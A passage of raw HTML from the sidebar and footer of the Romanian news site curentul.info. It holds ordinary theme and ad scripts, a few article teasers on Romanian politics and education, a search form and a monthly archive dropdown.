<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_15_69782018695d1_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_16_6978201869708_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_6978201869708" ><script>var block_td_uid_16_6978201869708 = new tdBlock();
block_td_uid_16_6978201869708.id = "td_uid_16_6978201869708";
block_td_uid_16_6978201869708.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"109","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"CITE\u0218TE \u0218I","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_6978201869708_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_6978201869708_rand","tdc_css_class_style":"td_uid_16_6978201869708_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_6978201869708.td_column_number = "1";
block_td_uid_16_6978201869708.block_type = "td_block_11";
block_td_uid_16_6978201869708.post_count = "1";
block_td_uid_16_6978201869708.found_posts = "1";
block_td_uid_16_6978201869708.header_color = "#";
block_td_uid_16_6978201869708.ajax_pagination_infinite_stop = "";
block_td_uid_16_6978201869708.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_16_6978201869708);
</script><h4 class="block-title"><span class="td-pulldown-size">CITEȘTE ȘI</span></h4><div id=td_uid_16_6978201869708 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea">Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/curentul/">CURENTUL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-19T08:48:36+00:00" >08:48, 19 septembrie 2014</time></span>                                    </div>

                <div class="td-excerpt">
                    Firmele lui Sebastian Ghită au câștigat de la Agentia pentru Protectia Mediului un contract IT de 20 de milioane de euro prin procedură de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_17_697820186d171_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.curentul.info/"><img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo" title=""/></a></div><div class="footer-text-wrap">Email: <a href="/cdn-cgi/l/email-protection#1360767061766772617a726753706661767d67667f3d7a7d757c"><span class="__cf_email__" data-cfemail="d3a0b6b0a1b6a7b2a1bab2a793b0a6a1b6bda7a6bffdbabdb5bc">[email&#160;protected]</span></a><div class="footer-email-wrap">Contactați-ne: <a href="/cdn-cgi/l/email-protection#61120402130415001308001521021413040f15140d4f080f070e"><span class="__cf_email__" data-cfemail="1261777160776673607b736652716760777c66677e3c7b7c747d">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget td_uid_19_697820186d627_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_697820186d627" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_19_697820186d627 = new tdBlock();
block_td_uid_19_697820186d627.id = "td_uid_19_697820186d627";
block_td_uid_19_697820186d627.atts = '{"limit":"3","sort":"popular7","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"CELE MAI CITITE DIN ULTIMELE 7 ZILE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_19_697820186d627_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_697820186d627_rand","tdc_css_class_style":"td_uid_19_697820186d627_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_19_697820186d627.td_column_number = "1";
block_td_uid_19_697820186d627.block_type = "td_block_7";
block_td_uid_19_697820186d627.post_count = "3";
block_td_uid_19_697820186d627.found_posts = "12";
block_td_uid_19_697820186d627.header_color = "#";
block_td_uid_19_697820186d627.ajax_pagination_infinite_stop = "";
block_td_uid_19_697820186d627.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_19_697820186d627);
</script><h4 class="block-title"><span class="td-pulldown-size">CELE MAI CITITE DIN ULTIMELE 7 ZILE</span></h4><div id=td_uid_19_697820186d627 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:00:39+00:00" >11:00, 22 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-484x360.jpg 484w" sizes="(max-width: 100px) 100vw, 100px" alt="demonstrează" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI">Guvernul o acuză pe Olguța că a gestionat prost banii publici....</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T11:51:02+00:00" >11:51, 24 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/expert-legislatia-muncii/cand-politicieni-fara-anvergura-fac-legi-sau-cum-sunt-obligate-firmele-sa-se-inregistreze-fiscal-la-locuinta-angajatului-care-munceste-la-domiciliu/" rel="bookmark" title="Când politicieni fără anvergură fac legi sau cum sunt obligate firmele să se înregistreze fiscal la locuința angajatului care muncește la domiciliu"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="patriot zi liberă usr și pnl" title="Când politicieni fără anvergură fac legi sau cum sunt obligate firmele să se înregistreze fiscal la locuința angajatului care muncește la domiciliu"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/expert-legislatia-muncii/cand-politicieni-fara-anvergura-fac-legi-sau-cum-sunt-obligate-firmele-sa-se-inregistreze-fiscal-la-locuinta-angajatului-care-munceste-la-domiciliu/" rel="bookmark" title="Când politicieni fără anvergură fac legi sau cum sunt obligate firmele să se înregistreze fiscal la locuința angajatului care muncește la domiciliu">Când politicieni fără anvergură fac legi sau cum sunt obligate firmele...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T21:03:50+00:00" >21:03, 20 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>CĂUTARE</span></h4><form method="get" class="td-search-form-widget" action="https://www.curentul.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Căutați" />
        <!-- <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ți" /> -->
    </div>
</form></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARHIVĂ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">ARHIVĂ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selectează luna</option>
				<option value='https://www.curentul.info/2026/01/'> ianuarie 2026 &nbsp;(44)</option>
	<option value='https://www.curentul.info/2025/12/'> decembrie 2025 &nbsp;(66)</option>
	<option value='https://www.curentul.info/2025/11/'> noiembrie 2025 &nbsp;(54)</option>
	<option value='https://www.curentul.info/2025/10/'> octombrie 2025 &nbsp;(63)</option>
	<option value='https://www.curentul.info/2025/09/'> septembrie 2025 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2025/08/'> august 2025 &nbsp;(64)</option>
	<option value='https://www.curentul.info/2025/07/'> iulie 2025 &nbsp;(60)</option>
	<option value='https://www.curentul.info/2025/06/'> iunie 2025 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2025/05/'> mai 2025 &nbsp;(112)</option>
	<option value='https://www.curentul.info/2025/04/'> aprilie 2025 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2025/03/'> martie 2025 &nbsp;(78)</option>
	<option value='https://www.curentul.info/2025/02/'> februarie 2025 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2025/01/'> ianuarie 2025 &nbsp;(70)</option>
	<option value='https://www.curentul.info/2024/12/'> decembrie 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/11/'> noiembrie 2024 &nbsp;(95)</option>
	<option value='https://www.curentul.info/2024/10/'> octombrie 2024 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2024/09/'> septembrie 2024 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2024/08/'> august 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/07/'> iulie 2024 &nbsp;(84)</option>
	<option value='https://www.curentul.info/2024/06/'> iunie 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/05/'> mai 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/04/'> aprilie 2024 &nbsp;(89)</option>
	<option value='https://www.curentul.info/2024/03/'> martie 2024 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2024/02/'> februarie 2024 &nbsp;(88)</option>
	<option value='https://www.curentul.info/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
	<option value='https://www.curentul.info/2023/12/'> decembrie 2023 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2023/11/'> noiembrie 2023 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2023/10/'> octombrie 2023 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2023/09/'> septembrie 2023 &nbsp;(125)</option>
	<option value='https://www.curentul.info/2023/08/'> august 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/07/'> iulie 2023 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2023/06/'> iunie 2023 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2023/05/'> mai 2023 &nbsp;(146)</option>
	<option value='https://www.curentul.info/2023/04/'> aprilie 2023 &nbsp;(115)</option>
	<option value='https://www.curentul.info/2023/03/'> martie 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/02/'> februarie 2023 &nbsp;(110)</option>
	<option value='https://www.curentul.info/2023/01/'> ianuarie 2023 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2022/12/'> decembrie 2022 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2022/11/'> noiembrie 2022 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2022/10/'> octombrie 2022 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2022/09/'> septembrie 2022 &nbsp;(79)</option>
	<option value='https://www.curentul.info/2022/08/'> august 2022 &nbsp;(81)</option>
	<option value='https://www.curentul.info/2022/07/'> iulie 2022 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2022/06/'> iunie 2022 &nbsp;(65)</option>
	<option value='https://www.curentul.info/2022/05/'> mai 2022 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2022/04/'> aprilie 2022 &nbsp;(104)</option>
	<option value='https://www.curentul.info/2022/03/'> martie 2022 &nbsp;(116)</option>
	<option value='https://www.curentul.info/2022/02/'> februarie 2022 &nbsp;(102)</option>
	<option value='https://www.curentul.info/2022/01/'> ianuarie 2022 &nbsp;(111)</option>
	<option value='https://www.curentul.info/2021/12/'> decembrie 2021 &nbsp;(113)</option>
	<option value='https://www.curentul.info/2021/11/'> noiembrie 2021 &nbsp;(107)</option>
	<option value='https://www.curentul.info/2021/10/'> octombrie 2021 &nbsp;(127)</option>
	<option value='https://www.curentul.info/2021/09/'> septembrie 2021 &nbsp;(137)</option>
	<option value='https://www.curentul.info/2021/08/'> august 2021 &nbsp;(135)</option>
	<option value='https://www.curentul.info/2021/07/'> iulie 2021 &nbsp;(109)</option>
	<option value='https://www.curentul.info/2021/06/'> iunie 2021 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2021/05/'> mai 2021 &nbsp;(128)</option>
	<option value='https://www.curentul.info/2021/04/'> aprilie 2021 &nbsp;(136)</option>
	<option value='https://www.curentul.info/2021/03/'> martie 2021 &nbsp;(163)</option>
	<option value='https://www.curentul.info/2021/02/'> februarie 2021 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2021/01/'> ianuarie 2021 &nbsp;(121)</option>
	<option value='https://www.curentul.info/2020/12/'> decembrie 2020 &nbsp;(171)</option>
	<option value='https://www.curentul.info/2020/11/'> noiembrie 2020 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2020/10/'> octombrie 2020 &nbsp;(161)</option>
	<option value='https://www.curentul.info/2020/09/'> septembrie 2020 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2020/08/'> august 2020 &nbsp;(194)</option>
	<option value='https://www.curentul.info/2020/07/'> iulie 2020 &nbsp;(221)</option>
	<option value='https://www.curentul.info/2020/06/'> iunie 2020 &nbsp;(201)</option>
	<option value='https://www.curentul.info/2020/05/'> mai 2020 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2020/04/'> aprilie 2020 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2020/03/'> martie 2020 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2020/02/'> februarie 2020 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2020/01/'> ianuarie 2020 &nbsp;(155)</option>
	<option value='https://www.curentul.info/2019/12/'> decembrie 2019 &nbsp;(134)</option>
	<option value='https://www.curentul.info/2019/11/'> noiembrie 2019 &nbsp;(162)</option>
	<option value='https://www.curentul.info/2019/10/'> octombrie 2019 &nbsp;(165)</option>
	<option value='https://www.curentul.info/2019/09/'> septembrie 2019 &nbsp;(149)</option>
	<option value='https://www.curentul.info/2019/08/'> august 2019 &nbsp;(159)</option>
	<option value='https://www.curentul.info/2019/07/'> iulie 2019 &nbsp;(203)</option>
	<option value='https://www.curentul.info/2019/06/'> iunie 2019 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2019/05/'> mai 2019 &nbsp;(240)</option>
	<option value='https://www.curentul.info/2019/04/'> aprilie 2019 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2019/03/'> martie 2019 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2019/02/'> februarie 2019 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2019/01/'> ianuarie 2019 &nbsp;(208)</option>
	<option value='https://www.curentul.info/2018/12/'> decembrie 2018 &nbsp;(187)</option>
	<option value='https://www.curentul.info/2018/11/'> noiembrie 2018 &nbsp;(232)</option>
	<option value='https://www.curentul.info/2018/10/'> octombrie 2018 &nbsp;(242)</option>
	<option value='https://www.curentul.info/2018/09/'> septembrie 2018 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2018/08/'> august 2018 &nbsp;(183)</option>
	<option value='https://www.curentul.info/2018/07/'> iulie 2018 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2018/06/'> iunie 2018 &nbsp;(222)</option>
	<option value='https://www.curentul.info/2018/05/'> mai 2018 &nbsp;(264)</option>
	<option value='https://www.curentul.info/2018/04/'> aprilie 2018 &nbsp;(196)</option>
	<option value='https://www.curentul.info/2018/03/'> martie 2018 &nbsp;(219)</option>
	<option value='https://www.curentul.info/2018/02/'> februarie 2018 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2018/01/'> ianuarie 2018 &nbsp;(145)</option>
	<option value='https://www.curentul.info/2017/12/'> decembrie 2017 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2017/11/'> noiembrie 2017 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2017/10/'> octombrie 2017 &nbsp;(193)</option>
	<option value='https://www.curentul.info/2017/09/'> septembrie 2017 &nbsp;(212)</option>
	<option value='https://www.curentul.info/2017/08/'> august 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/07/'> iulie 2017 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2017/06/'> iunie 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/05/'> mai 2017 &nbsp;(215)</option>
	<option value='https://www.curentul.info/2017/04/'> aprilie 2017 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2017/03/'> martie 2017 &nbsp;(209)</option>
	<option value='https://www.curentul.info/2017/02/'> februarie 2017 &nbsp;(188)</option>
	<option value='https://www.curentul.info/2017/01/'> ianuarie 2017 &nbsp;(220)</option>
	<option value='https://www.curentul.info/2016/12/'> decembrie 2016 &nbsp;(210)</option>
	<option value='https://www.curentul.info/2016/11/'> noiembrie 2016 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2016/10/'> octombrie 2016 &nbsp;(231)</option>
	<option value='https://www.curentul.info/2016/09/'> septembrie 2016 &nbsp;(245)</option>
	<option value='https://www.curentul.info/2016/08/'> august 2016 &nbsp;(211)</option>
	<option value='https://www.curentul.info/2016/07/'> iulie 2016 &nbsp;(287)</option>
	<option value='https://www.curentul.info/2016/06/'> iunie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/05/'> mai 2016 &nbsp;(305)</option>
	<option value='https://www.curentul.info/2016/04/'> aprilie 2016 &nbsp;(282)</option>
	<option value='https://www.curentul.info/2016/03/'> martie 2016 &nbsp;(310)</option>
	<option value='https://www.curentul.info/2016/02/'> februarie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/01/'> ianuarie 2016 &nbsp;(275)</option>
	<option value='https://www.curentul.info/2015/12/'> decembrie 2015 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2015/11/'> noiembrie 2015 &nbsp;(342)</option>
	<option value='https://www.curentul.info/2015/10/'> octombrie 2015 &nbsp;(315)</option>
	<option value='https://www.curentul.info/2015/09/'> septembrie 2015 &nbsp;(318)</option>
	<option value='https://www.curentul.info/2015/08/'> august 2015 &nbsp;(350)</option>
	<option value='https://www.curentul.info/2015/07/'> iulie 2015 &nbsp;(354)</option>
	<option value='https://www.curentul.info/2015/06/'> iunie 2015 &nbsp;(380)</option>
	<option value='https://www.curentul.info/2015/05/'> mai 2015 &nbsp;(480)</option>
	<option value='https://www.curentul.info/2015/04/'> aprilie 2015 &nbsp;(454)</option>
	<option value='https://www.curentul.info/2015/03/'> martie 2015 &nbsp;(483)</option>
	<option value='https://www.curentul.info/2015/02/'> februarie 2015 &nbsp;(486)</option>
	<option value='https://www.curentul.info/2015/01/'> ianuarie 2015 &nbsp;(549)</option>
	<option value='https://www.curentul.info/2014/12/'> decembrie 2014 &nbsp;(449)</option>
	<option value='https://www.curentul.info/2014/11/'> noiembrie 2014 &nbsp;(888)</option>
	<option value='https://www.curentul.info/2014/10/'> octombrie 2014 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2014/09/'> septembrie 2014 &nbsp;(1258)</option>
	<option value='https://www.curentul.info/2014/08/'> august 2014 &nbsp;(1223)</option>
	<option value='https://www.curentul.info/2014/07/'> iulie 2014 &nbsp;(1323)</option>
	<option value='https://www.curentul.info/2014/06/'> iunie 2014 &nbsp;(670)</option>
	<option value='https://www.curentul.info/2014/05/'> mai 2014 &nbsp;(1100)</option>
	<option value='https://www.curentul.info/2014/04/'> aprilie 2014 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2014/03/'> martie 2014 &nbsp;(1520)</option>
	<option value='https://www.curentul.info/2014/02/'> februarie 2014 &nbsp;(1353)</option>
	<option value='https://www.curentul.info/2014/01/'> ianuarie 2014 &nbsp;(1138)</option>
	<option value='https://www.curentul.info/2013/12/'> decembrie 2013 &nbsp;(901)</option>
	<option value='https://www.curentul.info/2013/11/'> noiembrie 2013 &nbsp;(1163)</option>
	<option value='https://www.curentul.info/2013/10/'> octombrie 2013 &nbsp;(1262)</option>
	<option value='https://www.curentul.info/2013/09/'> septembrie 2013 &nbsp;(1101)</option>
	<option value='https://www.curentul.info/2013/08/'> august 2013 &nbsp;(1051)</option>
	<option value='https://www.curentul.info/2013/07/'> iulie 2013 &nbsp;(1141)</option>
	<option value='https://www.curentul.info/2013/06/'> iunie 2013 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2013/05/'> mai 2013 &nbsp;(969)</option>
	<option value='https://www.curentul.info/2013/04/'> aprilie 2013 &nbsp;(1212)</option>
	<option value='https://www.curentul.info/2013/03/'> martie 2013 &nbsp;(1151)</option>
	<option value='https://www.curentul.info/2013/02/'> februarie 2013 &nbsp;(1098)</option>
	<option value='https://www.curentul.info/2013/01/'> ianuarie 2013 &nbsp;(1013)</option>
	<option value='https://www.curentul.info/2012/12/'> decembrie 2012 &nbsp;(1158)</option>
	<option value='https://www.curentul.info/2012/11/'> noiembrie 2012 &nbsp;(1165)</option>
	<option value='https://www.curentul.info/2012/10/'> octombrie 2012 &nbsp;(1191)</option>
	<option value='https://www.curentul.info/2012/09/'> septembrie 2012 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2012/08/'> august 2012 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2012/07/'> iulie 2012 &nbsp;(1105)</option>
	<option value='https://www.curentul.info/2012/06/'> iunie 2012 &nbsp;(1046)</option>
	<option value='https://www.curentul.info/2012/05/'> mai 2012 &nbsp;(1058)</option>
	<option value='https://www.curentul.info/2012/04/'> aprilie 2012 &nbsp;(958)</option>
	<option value='https://www.curentul.info/2012/03/'> martie 2012 &nbsp;(1292)</option>
	<option value='https://www.curentul.info/2012/02/'> februarie 2012 &nbsp;(1164)</option>
	<option value='https://www.curentul.info/2012/01/'> ianuarie 2012 &nbsp;(907)</option>
	<option value='https://www.curentul.info/2011/12/'> decembrie 2011 &nbsp;(845)</option>
	<option value='https://www.curentul.info/2011/11/'> noiembrie 2011 &nbsp;(1171)</option>
	<option value='https://www.curentul.info/2011/10/'> octombrie 2011 &nbsp;(1088)</option>
	<option value='https://www.curentul.info/2011/09/'> septembrie 2011 &nbsp;(1173)</option>
	<option value='https://www.curentul.info/2011/08/'> august 2011 &nbsp;(1189)</option>
	<option value='https://www.curentul.info/2011/07/'> iulie 2011 &nbsp;(1185)</option>
	<option value='https://www.curentul.info/2011/06/'> iunie 2011 &nbsp;(1268)</option>
	<option value='https://www.curentul.info/2011/05/'> mai 2011 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2011/04/'> aprilie 2011 &nbsp;(1074)</option>
	<option value='https://www.curentul.info/2011/03/'> martie 2011 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2011/02/'> februarie 2011 &nbsp;(1126)</option>
	<option value='https://www.curentul.info/2011/01/'> ianuarie 2011 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2010/12/'> decembrie 2010 &nbsp;(1345)</option>
	<option value='https://www.curentul.info/2010/11/'> noiembrie 2010 &nbsp;(1304)</option>
	<option value='https://www.curentul.info/2010/10/'> octombrie 2010 &nbsp;(1222)</option>
	<option value='https://www.curentul.info/2010/09/'> septembrie 2010 &nbsp;(1274)</option>
	<option value='https://www.curentul.info/2010/08/'> august 2010 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2010/07/'> iulie 2010 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2010/06/'> iunie 2010 &nbsp;(1335)</option>
